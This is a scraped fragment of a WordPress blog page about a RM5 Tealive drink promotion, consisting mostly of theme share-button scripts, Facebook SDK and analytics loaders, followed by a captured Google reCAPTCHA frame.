shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6972f7f9bd02f_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Tealive%E5%92%96%E5%95%A1%E9%A5%AE%E6%96%99%E4%B8%80%E6%9D%AF%E5%8F%AA%E9%9C%80RM5%21%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D110731\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D110731&description=Tealive%E5%92%96%E5%95%A1%E9%A5%AE%E6%96%99%E4%B8%80%E6%9D%AF%E5%8F%AA%E9%9C%80RM5%21&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6972f7f9c3d45_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Tealive\\u5496\\u5561\\u996e\\u6599\\u4e00\\u676f\\u53ea\\u9700RM5!';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2019\\\/01\\\/tealive%e5%92%96%e5%95%a1%e9%a5%ae%e6%96%99%e5%8f%aa%e9%9c%80rm5\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6972f7f9c3d45_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Tealive%E5%92%96%E5%95%A1%E9%A5%AE%E6%96%99%E4%B8%80%E6%9D%AF%E5%8F%AA%E9%9C%80RM5%21%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D110731\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 12:24:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c-l6_0ncNIVF79IIs-Rl_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769189042310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>